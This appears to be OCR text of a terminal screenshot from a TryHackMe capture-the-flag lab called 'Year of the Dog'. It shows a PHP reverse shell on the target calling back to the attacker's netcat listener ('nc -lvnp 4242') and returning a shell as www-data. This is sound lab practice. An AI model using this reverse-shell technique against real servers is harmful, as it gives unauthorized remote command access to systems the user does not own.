 10.10.87.8/kekeke.php
G Y O D T R G SP BS LC c0d3 TT THM InfoG/Enum/scan csTools V/E-DBs RMs
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.17.47.158:4242 ERROR: Shell connection terminated
ut@utkar5hm-g14-arch:~/thm/yotd
ut@utkar5hm-g14-arch:~/thm ut@utkar5hm-g14-arch:~/thm/yotd ut@utkar5hm-g14-arch:~/thm/yotd
ut@utkar5hm-g14-arch:~/thm/yotd 80x22
ut ~/thm/yotd nc -lvnp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.87.8 36826
Linux year-of-the-dog 4.15.0-143-generic #147-Ubuntu SMP Wed Apr 14 16:10:11 UTC
2021 x86_64 x86_64 x86_64 GNU/Linux
18:34:07 up 1:01, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$